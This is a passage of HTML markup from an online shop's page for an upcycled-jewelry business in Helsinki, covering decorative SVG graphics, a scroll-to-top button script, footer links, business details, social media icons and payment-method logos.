          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--25381356241230__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-accent-1 shape-color-template--25381356241230__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--25381350867278__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--25381350867278__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--25381350867278__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--25381350867278__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--25381350867278__footer color-accent-1 gradient section-sections--25381350867278__footer-padding animate-section animate--hidden" data-animations='' data-type='nF3KAuswgSISYLrHLApYQJZ+ZYFvt6sYPXOYukulcNXeB2ITWRW7ZEohuXVgYu6ZVnegibQcCSB8gUGY/PSxXtn0FBjWD5Y85GitupToMWaPqLvAqIG43/nWmhia7mM0JaI9WnJmsFW0TTct+oGxaaDqpWRYaKH3H+EW5uWWR0+M02sLqcoeGNf98b23OmHl7pOpBW4PHxKW9b3C0Y7igx+tW8LEvrx81NuHk3Bb+tdMRNb5ClQH9M24hCSHZWkTPEzVkGXtMsLfcA6XB4fYm6KZ/Hhyo2YyySukjD3uxo4T5QHBlXMUQ0O2QcJHMhDkVuKIcAOAQsnh/l79F7wJF9LX4lY6AhhnhRagYX57F/7fmQUJH2F/tpQlu2aH2jfoEpNYcD1VHavpn8NWQTdr23QJ3IE1nDv3yyfpMQdZxPE='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 0;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/en-de/pages/about"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About us
                            </a>
                          </li><li>
                            <a
                              href="/en-de/blogs/news"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="/en-de/pages/wholesale"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Wholesale
                            </a>
                          </li><li>
                            <a
                              href="/en-de/pages/creator-program"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Creator program
                            </a>
                          </li><li>
                            <a
                              href="https://upcyclewithjing.goaffpro.com"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Affiliate program
                            </a>
                          </li><li>
                            <a
                              href="/en-de/pages/contact-jing"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">INFO</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/en-de/pages/shipping-info"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping info
                            </a>
                          </li><li>
                            <a
                              href="/en-de/pages/returns-exchanges"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund policy
                            </a>
                          </li><li>
                            <a
                              href="/en-de/pages/repair-services"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Jewelry repair
                            </a>
                          </li><li>
                            <a
                              href="/en-de/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy policy
                            </a>
                          </li><li>
                            <a
                              href="/en-de/pages/legal-notice"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Legal notice
                            </a>
                          </li><li>
                            <a
                              href="/en-de/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of service
                            </a>
                          </li><li>
                            <a
                              href="/en-de/pages/15-off"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              GET 15% OFF
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><div class="footer-block__brand-info"><h2 class="footer-block__heading rte">Business Info</h2><div class="rte"><p>Upcycle with Jing / Digitaalitoimisto Break Osk</p><p>Business ID: 2696839-4</p><p>Vermonkuja 1, 00370 Helsinki, Finland</p></div><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/upcyclewithjing" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/upcyclewithjing/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/c/UpcyclewithJing" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@upcyclewithjing" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://fi.pinterest.com/upcyclewithjing/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
